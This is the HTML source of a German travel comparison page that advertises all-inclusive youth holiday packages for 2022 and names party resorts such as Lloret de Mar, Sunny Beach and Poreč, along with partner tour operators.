						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f8ee55" data-id="6f8ee55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b0ff74 elementor-widget elementor-widget-spacer" data-id="1b0ff74" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6dd448f elementor-widget elementor-widget-heading" data-id="6dd448f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">Jugendreisen 2022 - Direkt buchen</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a3910b3 elementor-widget elementor-widget-text-editor" data-id="a3910b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Wenn Sie einfach nur einen Jugendurlaub buchen wollen, ohne dass Sie sich um etwas kümmern müssen, dann ist das genau das, was wir anbieten. Sie vergleichen einfach alle verfügbaren Jugendreiseziele und buchen ganz einfach mit iDEAL für Ihre gesamte Gruppe von Freunden. Egal, ob Sie nach Mallorca, Blanes, Rimini oder Sunny Beach reisen möchten, wir haben viele Möglichkeiten im Angebot. Alles ist all-inclusive, d. h. Flug, Unterkunft und Verpflegung sind im Preis inbegriffen. Besser und billiger geht es nicht mehr! Werfen Sie einen kurzen Blick auf unser Angebot an Jugendreisen und buchen Sie noch heute Ihre Jugendreise für 2022.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3bac457 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3bac457" data-element_type="section" id="compare" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b076493" data-id="b076493" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2772d3 elementor-widget elementor-widget-heading" data-id="e2772d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">Sofort die besten All Inclusive Hotels ansehen</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-11bed2a elementor-widget elementor-widget-shortcode" data-id="11bed2a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<table id="tablepress-1" class="tablepress tablepress-id-1 is-half">
<tbody>
<tr class="row-1">
	<td class="column-1"><td style="vertical-align:middle; background-color: white;"><br />
    <img decoding="async" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/03/tui.png" alt="" width="100" height="48" class="alignnone size-full wp-image-27" /><br />
</td></td><td class="column-2"><td style="vertical-align:middle; background-color: white;"><br />
    <strong>324 Angebote</strong><br />
</td></td><td class="column-3"><td style="vertical-align:middle; background-color: white;"><br />
    <a class="button_success" href="https://www.allinclusiveurlaub.de/tui%20de" target="_blank" rel="noopener noreferrer">Sehen</a><br />
</td></td>
</tr>
<tr class="row-2">
	<td class="column-1"><td style="vertical-align:middle; background-color: white;"><br />
    <img decoding="async" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/alltours-logo.png" alt="" width="100" height="48" class="alignnone size-full wp-image-22" /><br />
</td></td><td class="column-2"><td style="vertical-align:middle; background-color: white;"><br />
    <strong>912 Angebote</strong><br />
</td></td><td class="column-3"><td style="vertical-align:middle; background-color: white;"><br />
    <a class="button_success" href="https://www.allinclusiveurlaub.de/allinclusive-alltours" target="_blank" rel="noopener noreferrer">Sehen</a><br />
</td></td>
</tr>
<tr class="row-3">
	<td class="column-1"><td style="vertical-align:middle; background-color: white;"><br />
    <img loading="lazy" decoding="async" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/fti-group.png" alt="" width="100" height="48" class="alignnone size-full wp-image-22" /><br />
</td><br />
</td><td class="column-2"><td style="vertical-align:middle; background-color: white;"><br />
    <strong>321 Angebote</strong><br />
</td></td><td class="column-3"><td style="vertical-align:middle; background-color: white;"><br />
    <a class="button_success" href="https://www.allinclusiveurlaub.de/allinclusive-fti" target="_blank" rel="noopener noreferrer">Sehen</a><br />
</td></td>
</tr>
<tr class="row-4">
	<td class="column-1"><td style="vertical-align:middle; background-color: white;"><br />
    <img loading="lazy" decoding="async" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/dertour-logo.png" alt="" width="100" height="48" class="alignnone size-full wp-image-22" /><br />
</td></td><td class="column-2"><td style="vertical-align:middle; background-color: white;"><br />
    <strong>412 Angebote</strong><br />
</td></td><td class="column-3"><td style="vertical-align:middle; background-color: white;"><br />
    <a class="button_success" href="https://www.dertour.de/" target="_blank" rel="noopener noreferrer">Sehen</a><br />
</td></td>
</tr>
</tbody>
</table>
<!-- #tablepress-1 from cache --></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a60f1ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a60f1ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89363c5" data-id="89363c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d83be36 elementor-widget elementor-widget-heading" data-id="d83be36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">Aktiver Jugendurlaub - die besten Reiseziele zum besten Preis  </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d92bb1e elementor-widget elementor-widget-text-editor" data-id="d92bb1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Möchten Sie mit Ihrer ganzen Gruppe von Freunden in den Urlaub fahren, wissen aber noch nicht, wohin? Dann lassen Sie sich von uns einige Anregungen geben. Wie wäre es zunächst einmal mit Blanes an der Costa Brava? Weite Strände, Palmen, Diskotheken und jede Menge junger Leute aus ganz Europa. Es gibt sogar niederländische Partybars wie Gotcha und die Sunset Bar. Eine andere Möglichkeit ist Albufeira. Diese portugiesische Stadt ist bei jungen Leuten sehr beliebt, und vor allem an der Praia de Oura finden Sie viele verschiedene Bars, Diskotheken und Shisha-Lounges. Wenn Sie es lieber richtig krachen lassen wollen, ist Rimini in Italien vielleicht auch ein ideales Ziel für einen Jugendurlaub. In dieser Stadt an der Adriaküste gibt es zahlreiche Diskotheken mit Lasershows, beleuchteten Pools und anderen Verrücktheiten. Worauf warten Sie noch? Werfen Sie einen Blick auf das Angebot und buchen Sie Ihren idealen Jugendurlaub 2022.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e1dbcf4 elementor-widget elementor-widget-heading" data-id="e1dbcf4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-large">Jugendreisen ab 16 Jahren </h3>		</div>
				</div>
				<div class="elementor-element elementor-element-228b53d elementor-widget elementor-widget-text-editor" data-id="228b53d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Es kann durchaus sein, dass Sie gerne mit Ihrer ganzen Gruppe von Freunden in den Urlaub fahren würden, aber Sie oder einige in der Gruppe sind noch nicht 18 Jahre alt. Zum Glück muss die Party dann noch nicht zu Ende sein. Es gibt jede Menge Jugendurlaubspakete ab 16 Jahren zu buchen, bei denen man noch überall in die Disco darf und bei denen mit etwas Glück auch Alkohol ausgeschenkt wird. Wie wäre es zum Beispiel mit Salou, Lloret de Mar oder Chersonissos? All diese Jugendurlaubsziele sind perfekt, um dieses Jahr mit dem ganzen Wolfsrudel durchzudrehen und dem langweiligen Holland-Alltag zu entfliehen. Vergleichen Sie schnell die verschiedenen All-Inclusive-Jugendreisen unserer Reisepartner und buchen Sie noch heute einen unvergesslichen Urlaub!</p>						</div>
				</div>
				<div class="elementor-element elementor-element-3cbaa85 elementor-widget elementor-widget-spacer" data-id="3cbaa85" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-80c0b32 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80c0b32" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2a11ce" data-id="e2a11ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f81a135 elementor-widget elementor-widget-shortcode" data-id="f81a135" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="8077" class="elementor elementor-8077" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0b7954c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b7954c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10f6834" data-id="10f6834" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a2417f elementor-widget elementor-widget-heading" data-id="3a2417f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Deshalb buchen Sie über AllinclusiveUrlaub.de
</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e53da59 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e53da59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3ebb69c" data-id="3ebb69c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab76b8e elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ab76b8e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garantiert das beste Angebot</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Keine Buchungskosten</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Sieben Tage die Woche verfügbar</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Kostenloser vergleich</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8e509a3" data-id="8e509a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bbf221 elementor-widget elementor-widget-image" data-id="2bbf221" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/thumbs/strand-2-pt1zt4gf6fpe387qkrycn6mnhqm7w2ytv77fyqdxdw.jpeg" title="all inclusive vakantie boeken" alt="all inclusive vakantie boeken" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dc90a8f" data-id="dc90a8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12c9a7c elementor-widget elementor-widget-testimonial" data-id="12c9a7c" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
					<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">"Wir sind gerade aus dem Urlaub zurückgekommen. Es hat viel Spaß gemacht. Dank AllinclusiveUrlaub.de waren wir 591,00 € günstiger."</div>
			
						<div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-aside">
				<div class="elementor-testimonial-meta-inner">
											<div class="elementor-testimonial-image">
							<img loading="lazy" decoding="async" width="128" height="128" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/03/68.jpg" class="attachment-full size-full wp-image-195" alt="" />						</div>
					
										<div class="elementor-testimonial-details">
														<div class="elementor-testimonial-name">Kirsten Poort</div>
																						<div class="elementor-testimonial-job">Finanzkontrolleur</div>
													</div>
									</div>
			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ebef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ebef2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c4b537" data-id="1c4b537" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6246577 elementor-widget elementor-widget-spacer" data-id="6246577" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-badc3dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="badc3dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31b1fb7" data-id="31b1fb7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29e2aa7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29e2aa7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61060d1" data-id="61060d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e51b9f2 elementor-widget elementor-widget-heading" data-id="e51b9f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-large">Beliebte All-inclusive Urlaubsländer</span>		</div>
				</div>
				<div class="elementor-element elementor-element-057260f elementor-widget elementor-widget-spacer" data-id="057260f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7d63636 elementor-widget elementor-widget-heading" data-id="7d63636" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">Die 3 besten Reiseziele für Jugendreisen</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-40102c2 elementor-widget elementor-widget-text-editor" data-id="40102c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Wenn du dich fragst, was genau die 3 besten Jugendurlaubsziele sind, erklären wir es dir kurz und bündig. Die besten Orte für einen aktiven Jugendurlaub sind die Orte, an die auch die meisten anderen jungen Leute fahren. Das klingt natürlich ziemlich logisch, aber es ist wahr. Schließlich gehen wir davon aus, dass Sie neue Leute kennenlernen und eine tolle Zeit miteinander verbringen möchten. Hier sind unsere absoluten Top 3, wenn es um Jugendurlaubsziele geht.</p><p>Lloret de Mar &#8211; Der erste Platz bleibt vorerst Lloret de Mar an der Costa Brava. Für die niederländische Jugend ist dies der Ort, an dem man im Sommer sein muss. In der Küstenstadt gibt es viele Cafés und Diskotheken, in denen man oft einfach nur Niederländisch sprechen kann. Das ist natürlich deshalb so einfach, weil nicht jeder in deinem Freundeskreis hablo español kann.</p><p>Sunny Beach &#8211; Dieser bulgarische Ferienort ist bei jungen Leuten aus vielen Gründen sehr beliebt. Sie können nicht nur Parasailing betreiben, tauchen und am Strand chillen, sondern natürlich auch feiern! Eines der besten Dinge an Bulgarien ist, dass es im Vergleich zu den Niederlanden ein sehr preiswertes Land ist und die Sonne fast immer scheint. Außerdem kann man von Sunny Beach aus sehr leicht ein oder zwei Tage in Istanbul verbringen, da es relativ nah liegt.</p><p>Poreç &#8211; Obwohl Sie vielleicht noch nie von Poreç gehört haben, ist es der beliebteste Badeort Kroatiens. Außerdem ist Kroatien viel billiger als die Niederlande, das ist also schon mal gut. In Poreç gibt es viele Diskotheken und Kneipen, in die man ab 16 Jahren Zutritt hat. Von Poreç aus ist Venedig leicht zu erreichen, wenn Sie mit der ganzen Gruppe von Freunden einen Tag auf einem traditionellen Gondelboot verbringen möchten.</p><p>Egal, ob Sie eine Jugendferienvilla oder nur einen günstigen Jugendurlaub buchen möchten, auf unserer Seite finden Sie eine große Auswahl an verschiedenen All-inclusive-Jugendferien, bei denen alles bereits im Preis enthalten ist. Sparen Sie sich also viel Zeit, Geld und Mühe und informieren Sie sich noch heute über das Angebot an Jugendreisezielen.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8d73271 elementor-widget elementor-widget-heading" data-id="8d73271" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-large">Unsere Urlaub Partner</span>		</div>
				</div>
				<div class="elementor-element elementor-element-1f83ca1 elementor-widget elementor-widget-shortcode" data-id="1f83ca1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div id="metaslider-id-209" style="width: 100%; margin: 0 auto;" class="ml-slider-3-91-0 metaslider metaslider-flex metaslider-209 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Logos">
    <div id="metaslider_container_209">
        <div id="metaslider_209" class="flexslider">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-247 ms-image " aria-roledescription="slide" aria-label="slide-247"><a href="https://www.allinclusiveurlaub.de/tui%20de" target="_blank" class="metaslider_image_link"><img loading="lazy" decoding="async" width="125" height="60" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/03/tui.png" class="slider-209 slide-247" alt="" rel="" title="tui" /></a></li>
                <li style="display: none; width: 100%;" class="slide-245 ms-image " aria-roledescription="slide" aria-label="slide-245"><a href="https://www.allinclusiveurlaub.de/allinclusive-alltours" target="_blank" class="metaslider_image_link"><img loading="lazy" decoding="async" width="125" height="60" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/alltours-logo.png" class="slider-209 slide-245" alt="" rel="" title="alltours-logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-8173 ms-image " aria-roledescription="slide" aria-label="slide-8173"><a href="https://www.allinclusiveurlaub.de/allinclusive-fti" target="_blank" class="metaslider_image_link"><img loading="lazy" decoding="async" width="125" height="61" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/fti-group.png" class="slider-209 slide-8173" alt="" rel="" title="fti-group" /></a></li>
                <li style="display: none; width: 100%;" class="slide-8174 ms-image " aria-roledescription="slide" aria-label="slide-8174"><a href="https://www.dertour.de/" target="_blank" class="metaslider_image_link"><img loading="lazy" decoding="async" width="125" height="60" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/dertour-logo.png" class="slider-209 slide-8174" alt="" rel="" title="dertour-logo" /></a></li>
            </ul>
        </div>
        
    </div>
</div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ddb65f0 elementor-widget elementor-widget-spacer" data-id="ddb65f0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="2021" class="elementor elementor-2021 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-23658922 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23658922" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2bf4b22e" data-id="2bf4b22e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab498a7 elementor-widget elementor-widget-wp-widget-media_image" data-id="ab498a7" data-element_type="widget" data-widget_type="wp-widget-media_image.default">
				<div class="elementor-widget-container">
			<img width="300" height="47" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/big-allinclusive-urlaub-white-300x47.png" class="image wp-image-8488  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/big-allinclusive-urlaub-white-300x47.png 300w, https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/big-allinclusive-urlaub-white.png 450w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				</div>
				<div class="elementor-element elementor-element-0681e7a elementor-widget elementor-widget-text-editor" data-id="0681e7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Allinclusiveurlaub.de ist Ihr Partner für Pauschalreisen. Wir vergleichen die besten All Inclusive Hotels zu den besten Preisen. Von günstigen All inclusive Urlauben bis hin zu Ultra Urlauben. Bei uns finden Sie das alles.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-43bb5649" data-id="43bb5649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3b1a08 elementor-widget elementor-widget-heading" data-id="2a3b1a08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Afrika</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4aa0ab62 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4aa0ab62" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/agypten/">

											<span class="elementor-icon-list-text">Ägypten</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/kap-verde/">

											<span class="elementor-icon-list-text">Cap verde</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/marokko/">

											<span class="elementor-icon-list-text">Marokko</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/sansibar/">

											<span class="elementor-icon-list-text">Sansibar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/seychellen/">

											<span class="elementor-icon-list-text">Seychellen</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/tunesien/">

											<span class="elementor-icon-list-text">Tunesien</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-782d6024" data-id="782d6024" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd55a05 elementor-widget elementor-widget-heading" data-id="3bd55a05" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Azie</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-59fe0def elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="59fe0def" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/indonesie/bali/">

											<span class="elementor-icon-list-text">Bali</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/israel/">

											<span class="elementor-icon-list-text">Israel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/malediven/">

											<span class="elementor-icon-list-text">Malediven</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/sri-lanka/">

											<span class="elementor-icon-list-text">Sri lanka</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/thailand/">

											<span class="elementor-icon-list-text">Thailand</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/turkei/">

											<span class="elementor-icon-list-text">Türkei</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2be1cde8" data-id="2be1cde8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17955f98 elementor-widget elementor-widget-heading" data-id="17955f98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Europa</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-81a365e elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81a365e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/deutschland/">

											<span class="elementor-icon-list-text">Deutschland</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/griechenland/">

											<span class="elementor-icon-list-text">Griechenland</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/italien/">

											<span class="elementor-icon-list-text">Italien</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/kroatien/">

											<span class="elementor-icon-list-text">Kroatien</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/portugal/">

											<span class="elementor-icon-list-text">Portugal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/spanien/">

											<span class="elementor-icon-list-text">Spanien</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-76abf3c" data-id="76abf3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bd95987 elementor-widget elementor-widget-heading" data-id="2bd95987" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Karibik</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6c781ca0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c781ca0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/aruba/">

											<span class="elementor-icon-list-text">Aruba</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/bonaire/">

											<span class="elementor-icon-list-text">Bonaire</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/bahamas/">

											<span class="elementor-icon-list-text">Bahamas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/kuba/">

											<span class="elementor-icon-list-text">Kuba</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/curacao/">

											<span class="elementor-icon-list-text">Curaçao</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/dominikanische-republik/">

											<span class="elementor-icon-list-text">Dominikanische Republik</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-70823eb6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70823eb6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70a39b25" data-id="70a39b25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c49db98 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2c49db98" data-element_type="widget" data-widget_type="divider.default">
